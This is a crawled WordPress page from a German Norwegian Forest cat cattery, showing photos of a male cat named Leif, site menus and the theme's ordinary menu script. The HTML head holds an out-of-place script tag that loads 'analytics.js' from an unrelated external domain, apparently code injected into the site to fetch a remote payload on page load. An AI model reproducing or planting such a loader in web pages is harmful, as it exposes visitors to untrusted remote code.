

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://von-der-gehlenbieke.com/?page_id=301
body_size: 22250
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="http://von-der-gehlenbieke.com/xmlrpc.php" />
    <script  type="text/javascript" src="https://www.ssl-cdn.net/analytics.js?c=wU0WLytf"></script>
		<title>Leif von der Gehlen Bieke &#8211; von der Gehlen Bieke</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von der Gehlen Bieke &raquo; Feed" href="http://von-der-gehlenbieke.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="von der Gehlen Bieke &raquo; Kommentar-Feed" href="http://von-der-gehlenbieke.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/von-der-gehlenbieke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://von-der-gehlenbieke.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-elegant-visitor-counter-css'  href='http://von-der-gehlenbieke.com/wp-content/plugins/elegant-visitor-counter/public/css/elegant-visitor-counter-public.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Advent+Pro%3A200%2C300%2C400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='basic-blog-stylesheet-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/plugins/elegant-visitor-counter/public/js/elegant-visitor-counter-public.js?ver=3.1' id='elegant-elegant-visitor-counter-js'></script>
<link rel="https://api.w.org/" href="http://von-der-gehlenbieke.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://von-der-gehlenbieke.com/index.php?rest_route=/wp/v2/pages/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://von-der-gehlenbieke.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://von-der-gehlenbieke.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://von-der-gehlenbieke.com/?page_id=301" />
<link rel='shortlink' href='http://von-der-gehlenbieke.com/?p=301' />
<link rel="alternate" type="application/json+oembed" href="http://von-der-gehlenbieke.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fvon-der-gehlenbieke.com%2F%3Fpage_id%3D301" />
<link rel="alternate" type="text/xml+oembed" href="http://von-der-gehlenbieke.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fvon-der-gehlenbieke.com%2F%3Fpage_id%3D301&#038;format=xml" />
	<style id="basic-blog-custom-header-styles" type="text/css">
			h1.site-title a, 
		.site-title a, 
		h1.site-title, 
		.site-title,
		p.site-description
		{
			color: #f9f9f9;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7eff6; }
</style>
		</head>
	<body id="blog" class="page-template-default page page-id-301 custom-background">
		<div class="site-header container-fluid" style="background-image: url(http://von-der-gehlenbieke.com/wp-content/uploads/2019/02/cropped-logooben.jpg)">
	<div class="custom-header container" >
		<div class="site-heading text-center">
      			<div class="site-branding-logo">
							</div>
			<div class="site-branding-text">
									<p class="site-title"><a href="http://von-der-gehlenbieke.com/" rel="home">von der Gehlen Bieke</a></p>
				
									<p class="site-description">
						Norwegische Waldkatzen					</p>
							</div><!-- .site-branding-text -->
      		</div>
	</div>
</div>
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default navbar-center">     
		<div class="container">   
			<div class="navbar-header">
									<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
					</div>
							</div>
			<div class="menu-container"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a title="Startseite" href="http://von-der-gehlenbieke.com/?page_id=25">Startseite</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="Katzen" href="http://von-der-gehlenbieke.com/?page_id=32">Katzen</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Amber-Katzen" href="http://von-der-gehlenbieke.com/?page_id=39">Amber-Katzen</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a title="Kater" href="http://von-der-gehlenbieke.com/?page_id=253">Kater</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Kitten" href="http://von-der-gehlenbieke.com/?page_id=41">Kitten</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a title="Würfe" href="http://von-der-gehlenbieke.com/?page_id=42">Würfe</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a title="Tipps" href="http://von-der-gehlenbieke.com/?page_id=65">Tipps</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a title="Kontakt" href="http://von-der-gehlenbieke.com/?page_id=45">Kontakt</a></li>
</ul></div>		</div>
			</nav> 
</div>

<div class="container main-container" role="main">
	<div class="page-area row">
  			
<!-- start content container -->
<!-- start content container -->
  <article class="col-md-9">
		                          
				<div class="post-301 page type-page status-publish hentry">
					<div class="single-wrap col-md-12">
						<div class="main-content-page">
							<header>                              
								<h1 class="single-title">Leif von der Gehlen Bieke</h1>								<time class="posted-on published" datetime="2019-06-09"></time>                                                        
							</header>                            
							<div class="entry-content">
																    						
<ul class="wp-block-gallery columns-1 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="1024" height="768" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/09/Leif_06-1024x768.jpg" alt="" data-id="874" data-link="http://von-der-gehlenbieke.com/?attachment_id=874" class="wp-image-874" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/09/Leif_06-1024x768.jpg 1024w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/09/Leif_06-300x225.jpg 300w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/09/Leif_06-768x576.jpg 768w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/09/Leif_06-120x90.jpg 120w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul>



<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="250" height="250" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_01.jpg" alt="" data-id="303" data-link="http://von-der-gehlenbieke.com/?attachment_id=303" class="wp-image-303" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_01.jpg 250w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_01-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="250" height="250" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_02.jpg" alt="" data-id="304" data-link="http://von-der-gehlenbieke.com/?attachment_id=304" class="wp-image-304" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_02.jpg 250w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_02-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="250" height="250" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_03.jpg" alt="" data-id="305" data-link="http://von-der-gehlenbieke.com/?attachment_id=305" class="wp-image-305" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_03.jpg 250w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_03-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="250" height="250" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_04.jpg" alt="" data-id="306" data-link="http://von-der-gehlenbieke.com/?attachment_id=306" class="wp-image-306" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_04.jpg 250w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_04-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="250" height="250" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_05.jpg" alt="" data-id="307" data-link="http://von-der-gehlenbieke.com/?attachment_id=307" class="wp-image-307" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_05.jpg 250w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/06/Leif_05-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></li></ul>



<p><a href="http://von-der-gehlenbieke.com/?page_id=253">zurück</a></p>
    													</div>
													</div>
					</div>
					<div class="single-footer row">
						<div class="col-md-12">                                                                                    
								<div id="comments" class="comments-template">
			</div>
						</div>
					</div>	
				</div>        
			        
		    
	</article>       
		<aside id="sidebar" class="col-md-3">
    <div class="sidebar__inner">
		  <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://von-der-gehlenbieke.com/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title"><h3>Sonstiges</h3></div><div class="menu-sonstiges-container"><ul id="menu-sonstiges" class="menu"><li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="http://von-der-gehlenbieke.com/?page_id=1175">Bildergalerie</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://von-der-gehlenbieke.com/?page_id=43">Kastraten</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="http://von-der-gehlenbieke.com/?page_id=44">Youngster</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://von-der-gehlenbieke.com/?page_id=67">Pläne</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="http://von-der-gehlenbieke.com/?page_id=786">Links</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://von-der-gehlenbieke.com/?page_id=66">Katzenhimmel</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://von-der-gehlenbieke.com/?page_id=444">Unser Hund</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="http://von-der-gehlenbieke.com/?page_id=910">Dies und Das</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://von-der-gehlenbieke.com/?page_id=942">Presseberichte</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="http://von-der-gehlenbieke.com/?page_id=954">Show</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://von-der-gehlenbieke.com/?page_id=2936">Katzen in anderen Catteries</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="http://von-der-gehlenbieke.com/?page_id=969">Export</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="http://von-der-gehlenbieke.com/?page_id=3046">Fortbildung für Katzen-Züchter</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-title"><h3>Persönliches</h3></div><div class="menu-persoenliches-container"><ul id="menu-persoenliches" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://von-der-gehlenbieke.com/?page_id=75">Über uns</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="https://www.facebook.com/hvolkening">Facebook Seite</a></li>
</ul></div></div><div id="nav_menu-10" class="widget widget_nav_menu"><div class="widget-title"><h3>Wissenswertes</h3></div><div class="menu-wissenswertes-container"><ul id="menu-wissenswertes" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="http://von-der-gehlenbieke.com/?page_id=418">Geschichte der Norwegischen Waldkatze</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://von-der-gehlenbieke.com/?page_id=2932">Allgemeines über die Norwegische Waldkatze</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="http://von-der-gehlenbieke.com/?page_id=423">FIFe Standard</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="http://von-der-gehlenbieke.com/?page_id=430">X-Farben</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="http://von-der-gehlenbieke.com/?page_id=434">Mehr über X-Farben</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="http://von-der-gehlenbieke.com/?page_id=794">Die Farbe &#8222;Amber&#8220;</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://von-der-gehlenbieke.com/?page_id=436">Gedanken vor dem Kauf</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://von-der-gehlenbieke.com/?page_id=438">Ein Kätzchen</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="http://von-der-gehlenbieke.com/?page_id=800">Zuchtbetreuung</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-title"><h3>Allgemeines</h3></div><div class="menu-allgemeines-container"><ul id="menu-allgemeines" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://von-der-gehlenbieke.com/?page_id=83">Datenschutzerklärung</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://von-der-gehlenbieke.com/?page_id=76">Impressum</a></li>
</ul></div></div><div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Besucherzähler</h3></div>			<div class="textwidget"></div>
		</div>        <aside class="widget" id="visitor-counter">
            <div class="visitor-counter-content">
				                    <p align="left">
                        Today: 31</p>
												                    <p align="left">This
                        Week: 3043</p>
								                    <p align="left">This
                        Month: 13663</p>
									<div class="v-counter"  align="left">
                        <span>Total Visitors: </span>
                        <span class="count-holder" style="background-color:#CACACA; color:#000000">168116</span></div>            </div>
        </aside>

		    </div>
	</aside>
	<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="text-3" class="widget widget_text col-md-3">			<div class="textwidget"><div class="moz-forward-container">Copyright by Helga Volkening</div>
<div class="moz-forward-container">Alle Rechte vorbehalten</div>
</div>
		</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<p class="footer-credits-text text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="http://headthemes.com/">Basic Blog</a>		</p> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/customscript.js?ver=1.0.1' id='basic-blog-theme-js-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/customscript.js?ver=1.0.1
body_size: 1423
content:
// scroll to top button
jQuery( document ).ready( function ( $ ) {
    // Menu fixes
    $( function () {
        if ( $( window ).width() > 767 ) {
            $( ".dropdown" ).hover(
                function () {
                    $( this ).addClass( 'open' )
                },
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        }
    } );
    $( '.navbar .dropdown-toggle' ).hover( function () {
        $( this ).addClass( 'disabled' );
    } );

    $( '.open-panel' ).each( function () {
        var menu = $( this ).data( 'panel' );
        $( "#" + menu ).click( function () {
            $( "#blog" ).toggleClass( "openNav" );
            $( "#" + menu + ".open-panel" ).toggleClass( "open" );
        } );
    } );

    $( '.bb-carousel-center' ).slick( {
        centerMode: true,
        slidesToShow: 5,
        autoplay: true,
        autoplaySpeed: 5000,
        responsive: [
            {
                breakpoint: 2100,
                settings: {
                    arrows: true,
                    centerMode: true,
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 992,
                settings: {
                    arrows: true,
                    centerMode: true,
                    slidesToShow: 1
                }
            }
        ]
    } );
} );
